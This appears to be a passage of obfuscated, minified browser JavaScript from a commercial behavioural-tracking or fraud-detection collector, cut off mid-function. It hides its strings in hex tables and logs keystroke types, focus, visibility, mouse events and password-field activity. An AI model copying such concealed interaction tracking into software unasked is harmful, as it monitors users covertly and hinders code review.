td_4o.td_2W("\x37\x33\x35\x36\x35\x61\x30\x35\x32\x39\x63\x62\x34\x34\x30\x62\x61\x61\x34\x39\x64\x32\x64\x65\x61\x37\x39\x36\x64\x32\x63\x34\x36\x33\x35\x32\x35\x37\x37\x33\x35\x62\x31\x35\x35\x35\x34\x37\x36\x31\x35\x31\x30\x61\x30\x34\x34\x30\x37\x37\x35\x66\x30\x63\x31\x35\x31\x33\x35\x62\x35\x35\x32\x35\x35\x65\x31\x30\x32\x36\x30\x30\x34\x37\x34\x61\x37\x61\x30\x62\x35\x31\x30\x38\x37\x35\x34\x35\x34\x31\x35\x61\x34\x31\x37\x39\x30\x34\x35\x36\x34\x31\x37\x33\x34\x62\x31\x31\x30\x64\x34\x33\x36\x31\x34\x30\x32\x33\x31\x33\x31\x33\x35\x62\x34\x65\x33\x36\x35\x62\x30\x33\x30\x64\x31\x35\x37\x36\x34\x62\x34\x34\x30\x62\x34\x35\x32\x37\x35\x62\x34\x30\x35\x64\x37\x38\x35\x33\x34\x31\x30\x30\x37\x66\x36\x36\x36\x32\x34\x62\x30\x61\x30\x63\x34\x30\x36\x37\x35\x33\x31\x30\x30\x34\x30\x34\x35\x61\x35\x62\x30\x66\x35\x30\x30\x39\x30\x37\x30\x34\x35\x35\x34\x64\x34\x30\x30\x64\x34\x31\x30\x61\x35\x36\x35\x65\x35\x66\x35\x63\x34\x32\x34\x63\x30\x32\x35\x38\x35\x34\x35\x63\x35\x65\x30\x36\x30\x66\x35\x62\x34\x65\x34\x36\x30\x62\x31\x32\x30\x38\x35\x36\x35\x30\x30\x38\x35\x62\x31\x30\x31\x63\x30\x32\x35\x66\x35\x38\x35\x38\x30\x33\x35\x37\x31\x34\x35\x31\x35\x35\x35\x38\x35\x63\x34\x32\x34\x33\x30\x38\x34\x33\x35\x63\x35\x30\x35\x30\x30\x66\x30\x62\x34\x30\x34\x64\x35\x33\x30\x61\x30\x30\x30\x66\x35\x33\x35\x63\x30\x39\x34\x31\x31\x32\x30\x63\x31\x32\x35\x65\x35\x62\x35\x66\x30\x38\x35\x62\x31\x37\x34\x64\x35\x34\x35\x62\x35\x34\x35\x38\x35\x32\x30\x34\x34\x30\x35\x34\x34\x31\x34\x61\x31\x34\x30\x64\x34\x36\x35\x30\x35\x62\x30\x37\x31\x38\x30\x35\x35\x62\x34\x65\x30\x61\x35\x34\x30\x62\x30\x36\x31\x34\x34\x34\x34\x66\x35\x33\x31\x36\x35\x37\x31\x35\x35\x31\x35\x39\x34\x37\x34\x36\x35\x39\x35\x37\x30\x62\x35\x35\x35\x36\x34\x36");
var td_4o=td_4o||{};function td_4F(td_Ue,td_E1,td_fk,td_gj){var td_mv=1;var td_wD=1;var td_FQ=30000;var td_n8=250;td_Ue=(typeof td_Ue!==[][[]]+"")?td_4o.toNumber(td_Ue):td_mv;td_E1=(typeof td_E1!==[][[]]+"")?td_4o.toNumber(td_E1):td_FQ;
td_fk=(typeof td_fk!==[][[]]+"")?td_4o.toNumber(td_fk):td_n8;var td_Bx=(td_Ue===null||td_mv>td_Ue)?td_mv:td_Ue;var td_hw=(td_E1===null||td_wD>td_E1)?td_FQ:td_E1;var td_lF=(td_fk===null||td_n8>td_fk)?td_n8:td_fk;
var td_Mx=3;var td_WC=100;var td_ZN=32000-td_WC;var td_Ts=1000;var td_pl="Z";var td_lK="k";var td_TX="M";var td_F2="a";var td_Ew="s";var td_C4="f";var td_o2="v";var td_QV="z";var td_yO="n";var td_mN="a";
var td_ch="w";var td_kg="r";var td_FY="d";var td_GL="t";var td_LA="k";var td_Q5="e";var td_X0="i";var td_GH="o";var td_JT="p";var td_Pz="d";var td_ho="u";var td_IN="z";var td_tX="c";var td_gp="D";var td_oW="E";
var td_Y7="U";var td_kM="n";var td_ev="r";var td_l8="v";var td_L6="X";var td_Es="i";var td_xk="T";var td_oQ="I";var td_Px="F";var td_pH="G";var td_Qg="j";var td_ij=8;var td_Zm=9;var td_Hz=13;var td_Ez=16;
var td_yv=17;var td_OK=18;var td_D2=20;var td_f6=37;var td_sd=38;var td_yb=39;var td_BZ=40;var td_E8=44;var td_q0=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(0,3)):null);
var td_ef=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(3,5)):null);
var td_tv=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(8,5)):null);
var td_zK=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(13,7)):null);
var td_BK=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(20,3)):null);
var td_lr=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(23,8)):null);
var td_xB=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(31,9)):null);
var td_Ok=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(40,7)):null);
var td_a9=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(47,10)):null);
var td_O7=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(57,9)):null);
var td_CD=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(66,4)):null);
var td_Z3=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(70,2)):null);
var td_NC=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(72,11)):null);
var td_HS=td_4o.IDENT_TYPE;var td_Wo=td_4o.IDENT_ID;var td_Cm=td_4o.IDENT_NAME;var td_fs=false;var td_ac=0;var td_LF=true;var td_U2=6;var td_qb=0;var td_UM=null;var td_oY=null;var td_KL=null;var td_W3=null;
var td_PN=td_4o.td_4j();var td_V3=td_VS();var td_wd=null;var td_Is=null;var td_ka=null;var td_fw=null;var td_Zn=true;var td_o9=false;var td_z5=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(83,2)):null);
var td_Ic=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(85,2)):null);
var td_Bt=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(87,2)):null);
var td_CE=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(89,2)):null);
var td_Sc=td_o();function td_s9(td_yE){if(td_Zn){return td_4o.getEventTypeIdName(td_yE);}return td_4o.swapIdAndName(td_4o.getEventTypeIdName(td_yE));}function td_YC(td_LE){if(td_fw===null){return false;
}return td_fw.shouldIgnoreByEvent(td_LE);}function td_Kq(td_bU){if(td_fw===null){return false;}return td_fw.shouldDefineAsPasswordTypeByEvent(td_bU);}function td_hp(td_Ev){if(td_fw===null){return false;
}return td_fw.shouldDocumentByEvent(td_Ev);}function td_Tl(td_wB){if(td_fw===null){return false;}return td_fw.shouldUseContextAsIdByEvent(td_wB);}function td_VS(){var td_Sn=null;var td_U4=document.visibilityState;
if(typeof td_U4!==[][[]]+""){td_Sn=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(91,16)):null);
}else{if(typeof document.mozHidden!==[][[]]+""){td_Sn=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(107,19)):null);
}else{if(typeof document.webkitHidden!==[][[]]+""){td_Sn=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(126,22)):null);
}else{if(typeof document.msHidden!==[][[]]+""){td_Sn=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(148,18)):null);
}}}}return td_Sn;}function td_hO(){var td_SU=document.visibilityState;if(td_SU){td_wd.addGlobalEventState(td_GH,td_SU);}else{td_wd.addGlobalEventState(td_JT,document.hidden);}}function td_GQ(td_JZ){td_wd.addGlobalEventState(td_YY(td_JZ.type),"");
}function td_bh(td_dB){var td_pV=td_s9(td_dB);if(td_Kq(td_dB)){td_pV[td_HS]=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(166,8)):null);
}if(td_pV[td_HS]&&(td_pV[td_Wo]||td_pV[td_Cm])){return td_wd.getTargetName(td_pV);}var td_xo=td_dB.target||td_dB.srcElement||{};if(td_xo&&td_xo.parentNode){var td_ru=td_wd.getTargetName(td_pV);var td_py=td_4o.getEventParentTypeIdName(td_dB);
var td_GP=td_wd.getTargetName(td_py);return td_ru+"#"+td_GP;}if(td_pV[td_HS]){return td_pV[td_HS];}return null;}function td_XG(td_VI){if(td_YC(td_VI)){return;}var td_Nh=td_VI.type===((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(174,7)):null)?td_F2:td_Ew;
var td_Fk=td_VI.target||td_VI.srcElement;var td_Uc=td_VI.which||td_VI.keyCode;var td_sw=td_bh(td_VI);td_hp(td_VI);td_Tl(td_VI);if(td_Uc===td_Zm||td_VI.key===td_q0){td_wd.addGlobalEvent(td_Nh+td_C4,td_sw);
}else{if(td_Uc===td_Hz||td_VI.key===td_ef){td_wd.addGlobalEvent(td_Nh+td_o2,td_sw);}else{if(td_Uc===td_Ez||td_VI.key===td_tv){td_wd.addGlobalEvent(td_Nh+td_yO,td_sw);}else{if(td_Uc===td_yv||td_VI.key===td_zK){td_wd.addGlobalEvent(td_Nh+td_QV,td_sw);
}else{if(td_Uc===td_OK||td_VI.key===td_BK){td_wd.addGlobalEvent(td_Nh+td_mN,td_sw);}else{if(td_Uc===td_D2||td_VI.key===td_lr){td_wd.addGlobalEvent(td_Nh+td_ch,td_sw);}else{if(td_Uc===td_f6||td_VI.key===td_xB){td_wd.addGlobalEvent(td_Nh+td_kg,td_sw);
}else{if(td_Uc===td_sd||td_VI.key===td_Ok){td_wd.addGlobalEvent(td_Nh+td_GL,td_sw);}else{if(td_Uc===td_yb||td_VI.key===td_a9){td_wd.addGlobalEvent(td_Nh+td_FY,td_sw);}else{if(td_Uc===td_BZ||td_VI.key===td_O7){td_wd.addGlobalEvent(td_Nh+td_LA,td_sw);
}else{if(td_VI.key===td_CD||td_VI.key===td_Z3){td_wd.addGlobalEvent(td_Nh+td_Q5,td_sw);}else{if(td_Uc===td_E8||td_VI.key===td_NC){td_wd.addGlobalEvent(td_Nh+td_X0,td_sw);}else{if(td_Fk&&typeof td_Fk.type===[][[]]+""){td_wd.addGlobalStats(td_wd.metaMapping(td_Nh));
}}}}}}}}}}}}}}function td_wX(td_qN){if(td_YC(td_qN)){return;}td_hp(td_qN);td_Tl(td_qN);var td_VK=td_bh(td_qN);td_wd.addGlobalEvent(td_j2(td_qN.type),td_VK);}function td_dq(td_XB){return(td_XB[td_Wo])?td_XB[td_Wo]:td_XB[td_Cm];
}function td_Zr(td_rX){var td_Ng={target:document.activeElement};if(td_YC(td_Ng)){return;}td_hp(td_Ng);td_Tl(td_Ng);var td_u6=td_s9(td_Ng);if(td_Kq(td_Ng)){td_u6[td_HS]=((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(166,8)):null);
}td_wd.addGlobalEventState(td_Px,td_dq(td_u6));}function td_tV(){td_wd.checkDevicePixelRatio();}function td_w8(){td_wd.addGlobalStats(td_TX);td_wd.checkDevicePixelRatio();}function td_Tq(){td_wd.addGlobalStats(td_lK);
td_wd.checkDevicePixelRatio();}function td_j2(td_fH){switch(encodeURIComponent(td_4o.td_6T(td_fH))){case td_3Q:return td_gp;case td_3R:return td_oW;case td_0R:return td_Es;case td_v:return td_kM;case td_0V:return td_Y7;
case td_5L:return td_kM;case td_4g:return td_Y7;case td_6Z:return td_IN;case td_3C:return td_ho;case td_5z:return td_tX;case td_1V:return td_L6;default:return td_xk;}}function td_YY(td_HH){switch(td_HH){case Number(348839).toString(31):return td_ev;
case ((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(181,5)):null):return td_l8;
default:return td_oQ;}}function td_TE(){if(td_V3){td_B(td_KL,td_V3,td_hO,false);}}function td_Bd(){if(td_V3){td_q(td_KL,td_V3,td_hO,false);}}function td_q8(){td_W(td_KL,td_3C,td_wX,td_LF,false);td_W(td_KL,td_5z,td_wX,td_LF,false);
td_W(td_KL,td_6Z,td_wX,td_LF,false);}function td_fD(){td_d(td_KL,td_3C,td_wX,td_LF,false);td_d(td_KL,td_6Z,td_wX,td_LF,false);td_d(td_KL,td_5z,td_wX,td_LF,false);}function td_qj(){td_W(td_KL,td_1V,td_wX,td_LF,false);
}function td_gN(){td_d(td_KL,td_1V,td_wX,td_LF,false);}function td_jS(){td_W(td_KL,td_5L,td_wX,td_LF,true);td_W(td_KL,td_4g,td_wX,td_LF,true);td_W(td_W3,td_5L,td_GQ,td_LF,false);td_W(td_W3,td_4g,td_GQ,td_LF,false);
}function td_Vh(){td_d(td_KL,td_5L,td_wX,td_LF,true);td_d(td_KL,td_4g,td_wX,td_LF,true);td_d(td_W3,td_5L,td_GQ,td_LF,false);td_d(td_W3,td_4g,td_GQ,td_LF,false);}function td_IO(){td_W(td_KL,td_0R,td_wX,td_LF,false);
}function td_v5(){td_d(td_KL,td_0R,td_wX,td_LF,false);}function td_am(){td_W(td_KL,td_3R,td_wX,td_LF,false);td_W(td_KL,td_3Q,td_wX,td_LF,false);if(td_PN){td_B(td_KL,td_PN,td_w8,false);}td_W(td_W3,td_0r,td_Tq);
}function td_xi(){td_d(td_KL,td_3R,td_wX,td_LF,false);td_d(td_KL,td_3Q,td_wX,td_LF,false);if(td_PN){td_q(td_KL,td_PN,td_w8,false);}td_d(td_W3,td_0r,td_Tq);}function td_rx(){td_W(td_KL,td_2B,td_XG,td_LF);
td_W(td_KL,td_0m,td_XG,td_LF);}function td_Ry(){td_d(td_KL,td_2B,td_XG,td_LF);td_d(td_KL,td_0m,td_XG,td_LF);}function td_Ig(){td_3V(td_KL,td_0E,td_Zr);td_3V(td_W3,td_U,td_tV);setTimeout(td_tV,td_Ts);}function td_hY(){td_6G(td_KL,td_0E,td_Zr);
td_6G(td_W3,td_U,td_tV);}function td_Ba(){if(td_dh!==null){return td_dh.isPending();}return td_wd.isPending();}function td_en(){if(!td_Ba()){return;}if(td_o()-td_ac<td_n8||td_fs){return;}td_fs=td_vR();
td_wd.resetStateEvents();td_ac=td_o();if(td_fs){td_TH();}td_wd.resetPending();}function td_cL(){try{td_W(window,td_5h,td_TH,td_LF);td_W(window,td_5D,td_TH,td_LF);td_wd.setAttr(((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(186,3)):null),td_Mx);
td_TE();td_q8();td_qj();td_jS();td_IO();td_am();td_rx();td_Ig();}catch(td_EH){}}function td_JK(){if(!td_o9){td_cL();}td_wd.addGlobalEventState(td_pl,td_o());if(td_UM===null){td_Is=setInterval(td_en,td_lF);
}else{td_Is=td_UM(td_en);}td_ka=setTimeout(td_TH,td_hw);}function td_Ll(td_HH){td_Is=td_HH;}function td_iL(){td_Bd();td_fD();td_gN();td_Vh();td_v5();td_xi();td_Ry();td_hY();}function td_TH(){if((td_UM===null&&td_Is!==null)||(td_UM!==null&&td_qb===0)){clearInterval(td_Is);
td_Is=null;}else{if(td_UM){clearTimeout(td_Is);}}if(td_ka!==null){clearTimeout(td_ka);td_ka=null;}if(!td_o9){td_iL();}}if(typeof td_gj===[][[]]+""||td_gj===null){return;}td_wd=td_gj;if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;
}if(typeof td_1Q!==[][[]]+""&&td_1Q!==null){var td_al=[td_lF,td_Ll];var td_k5=new td_1Q(td_al);td_qb=td_k5[0];td_UM=td_k5[1];}if(typeof td_1f===[][[]]+""||td_1f===null){return;}td_KL=td_4o.td_3f(td_1s).document;
td_W3=td_4o.td_3f(td_1s);var td_dh=null;var td_Jh=td_4o.findPreCollectorHint(td_KL);if(td_4o.isDefined(td_Jh)){var td_Wr=td_4o.findPreCollectorReference(window,td_Jh);if(td_4o.isDefined(td_Wr)&&td_4o.isDefined(td_Wr[td_Bt])&&td_4o.isDefined(td_Wr[td_Bt+"_"])){td_dh=td_Wr[td_Bt+"_"][((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(189,6)):null)];
td_o9=true;}}if(typeof td_1X!==[][[]]+""&&td_1X!==null){td_fw=td_1X();if(typeof td_fw!==((typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4)!=="undefined"&&typeof(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f)!=="undefined")?(td_4o.tdz_73565a0529cb440baa49d2dea796d2c4.td_f(195,6)):null)||td_fw===null){td_fw=null;
}else{td_fw=td_fw[4];}}else{}td_oY={"\x4d\x49\x4e_\x4e\x55\x4d\x42\x45\x52_\x46\x49\x45\x4c\x44\x53":td_U2,"\x4d\x41\x58_\x53\x49\x5a\x45_\x42\x48\x53\x42\x4b":td_ZN,"\x4d\x41\x58_\x53\x49\x5a\x45_\x42\x48\x53\x4d\x4b":td_WC,"\x67\x6c\x6f\x62\x61\x6c\x42\x72\x6f\x77\x73\x65\x72\x45\x76\x65\x6e\x74":td_gj,"\x70\x72\x65\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72\x48\x61\x6e\x64\x6c\x65":td_dh,"\x73\x65\x6c\x65\x63\x74\x69\x6f\x6e\x43\x72\x69\x74\x65\x72\x69\x61":td_fw,};
var td_Ao=td_1f(td_oY);if(typeof td_Ao===[][[]]+""||td_Ao===null){return;}var td_vR=td_Ao[0];if(typeof td_vR===[][[]]+""||td_vR===null){return;}if(typeof td_4J!==[][[]]+""&&td_4J!==null&&td_4J!==0){td_Zn=false;
}td_JK();}td_4o.tdz_96b483a6b1e247379bdbd913c2072f08=new td_4o.td_2W("\x39\x36\x62\x34\x38\x33\x61\x36\x62\x31\x65\x32\x34\x37\x33\x37\x39\x62\x64\x62\x64\x39\x31\x33\x63\x32\x30\x37\x32\x66\x30\x38\x35\x62\x35\x64\x30\x30\x35\x39\x35\x61\x35\x36\x30\x33\x34\x32\x30\x66\x35\x35\x30\x38\x34\x34\x35\x39\x35\x65\x35\x65\x35\x34\x35\x31\x30\x37\x30\x30\x30\x62\x31\x33\x35\x64\x34\x36\x34\x31\x30\x31\x35\x36\x35\x39\x35\x39\x34\x32\x31\x33\x34\x34\x34\x62\x35\x63\x35\x37\x31\x30\x35\x37\x35\x30\x34\x33\x30\x30\x34\x35\x31\x31\x34\x36\x30\x61\x34\x30\x35\x30\x34\x33\x35\x36\x34\x66\x34\x64\x30\x33\x31\x36\x30\x37\x30\x35\x35\x36\x35\x33\x35\x39\x30\x36\x35\x31\x34\x34\x34\x34\x35\x37\x30\x61\x35\x35\x35\x62\x34\x64\x35\x34\x31\x37\x34\x30\x34\x63\x35\x63\x30\x66\x35\x62\x30\x37\x34\x35\x30\x30\x34\x30\x35\x31\x35\x61\x35\x32\x35\x65\x35\x35\x30\x36\x30\x35\x31\x36\x30\x35\x35\x35\x35\x38\x34\x30\x31\x37\x35\x31\x35\x38\x35\x32\x35\x31\x30\x64\x35\x32\x35\x37\x34\x31\x34\x34\x30\x33\x35\x30\x35\x31\x35\x63\x30\x32\x35\x39\x30\x65\x35\x65\x31\x37\x35\x36\x35\x35\x34\x33\x35\x36\x34\x33\x35\x30\x30\x66\x30\x31\x30\x36\x30\x35\x34\x64\x35\x34\x34\x37\x30\x61\x35\x66\x35\x35\x31\x61\x35\x65\x30\x39\x35\x33\x35\x39\x35\x35\x35\x65\x30\x62\x35\x30\x35\x63\x35\x36\x30\x66\x35\x62\x30\x64\x35\x66\x31\x31\x35\x61\x35\x61\x34\x32\x35\x65\x35\x35\x35\x63\x31\x30\x31\x36\x30\x33\x30\x61\x35\x65\x35\x34\x34\x37\x30\x36\x35\x65\x34\x35\x34\x35\x35\x65\x30\x66\x35\x34\x35\x35\x35\x34\x34\x33\x30\x63\x35\x66\x35\x36\x35\x63\x31\x36\x35\x38\x31\x32\x35\x32\x31\x35\x35\x66\x35\x39\x34\x32\x35\x65\x35\x38\x34\x63\x31\x31\x30\x31\x31\x35\x30\x63\x35\x63\x35\x34\x35\x66\x32\x62\x36\x36\x37\x64\x37\x62\x37\x37\x31\x65\x34\x30\x35\x34\x35\x36\x34\x34\x30\x37\x34\x36\x35\x35\x35\x63\x31\x34\x34\x35\x30\x37");
var td_4o=td_4o||{};td_4o.mouse={};td_4o.mouse.VERSION_REF=0;td_4o.mouse.BASE_HANDLE_REF=1;td_4o.mouse.LEGACY_REPORT_REF=2;td_4o.mouse.BHS_REPORT_REF=3;td_4o.mouse.MAX_SIZE_ANALYTICS_REF=4;td_4o.mouse.MAX_SIZE_STAT_REF=5;
td_4o.mouse.MAX_SIZE_BHSC_REF=6;td_4o.mouse.MAX_SIZE_BHSCE_REF=7;td_4o.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF=8;td_4o.mouse.HELPERS_REF=9;td_4o.mouse.CRIT_SELECTOR=10;td_4o.mouse.PRE_COLLECTOR=11;td_4o.mouse.ID_BEFORE_NAME=12;
td_4o.mouse.MAX_SIZE_BHSDIM=13;td_4o.mouse.ANALYTICS_OFFSET=1;td_4o.mouse.STATS_OFFSET=2;td_4o.mouse.RAW_OFFSET=4;td_4o.mouse.LIVENESS_OFFSET=16;function td_0K(td_iW,td_Xp,td_oB,td_FW){var td_OH=1;var td_bV=1;
var td_vN=30000;var td_Ln=250;td_iW=(typeof td_iW!==[][[]]+"")?td_4o.toNumber(td_iW):td_OH;td_Xp=(typeof td_Xp!==[][[]]+"")?td_4o.toNumber(td_Xp):td_vN;td_oB=(typeof td_oB!==[][[]]+"")?td_4o.toNumber(td_oB):td_Ln;
var td_hk=(td_iW===null||td_OH>td_iW)?td_OH:td_iW;var td_wB=(td_Xp===null||td_bV>td_Xp)?td_vN:td_Xp;var td_l6=(td_oB===null||td_Ln>td_oB)?td_Ln:td_oB;var td_g8=3;var td_uG=10;var td_oW=true;var td_Ue=400;
var td_FM=3;var td_YV=2;var td_WO=td_4o.IDENT_TYPE;var td_Ly=td_4o.IDENT_ID;var td_td=td_4o.IDENT_NAME;var td_v9=2000;var td_SW=1024;var td_Ry=128;var td_Kd=28500;var td_oR=100;var td_RM=32000;var td_rG=null;
var td_cB=100;var td_nC=500;var td_q0=false;var td_Tq=0;var td_PR=td_4o.td_4j();var td_F5={"\x75\x70":0,"\x64\x6f\x77\x6e":1,"\x6d\x6f\x76":2,"\x72\x6f\x6c\x6c":3,"\x69\x64\x6c\x65":4,"\x66\x69\x64\x6c\x65":5};
var td_NU=[];var td_dF=[];var td_Jv=td_o();var td_dP=null;var td_ag=null;var td_hO=null;var td_O6=false;var td_Zf=null;var td_zZ=td_SK();var td_eY={};var td_He=0;var td_Oc=0;var td_mm=0;var td_sz=0;var td_NF=0;
var td_hJ=false;var td_uI=[];var td_EQ="";var td_bK=false;var td_Of=0;var td_nU=null;var td_YE=null;var td_i5=null;var td_Cb=0;var td_wT=null;var td_tX=null;var td_YJ=true;var td_UK=false;var td_QJ=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(0,2)):null);
var td_EJ=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(2,2)):null);
var td_uT=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(4,2)):null);
var td_Zg=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(6,2)):null);
var td_fI={};var td_cH=null;var td_qH=[-1,-1];var td_n7=[];var td_eD={ptypes:{},ptype:null};function td_Yy(td_an){if(typeof td_ag===[][[]]+""||td_ag===null){return false;}return((td_ag.x===td_an.x)&&(td_ag.y===td_an.y)&&(td_ag.b===td_an.b)&&(td_ag.s===td_an.s));
}function td_zR(td_o3){return(typeof td_o3!==[][[]]+""&&td_o3!==null);}function td_rF(td_p8,td_q4,td_Xu,td_fh,td_vH){td_p8=td_zR(td_p8)?td_p8:null;td_q4=td_zR(td_q4)?td_q4:null;td_Xu=td_zR(td_Xu)?td_Xu:null;
td_fh=td_zR(td_fh)?td_fh:null;td_vH=td_zR(td_vH)?td_vH:null;var td_eX={x:0,y:0,b:null,s:-1,t:(td_SK()-td_Jv),e:null};if(td_p8!==null&&td_q4!==null){td_eX.x=td_p8;td_eX.y=td_q4;}if(td_Xu!==null){td_eX.b=td_Xu;
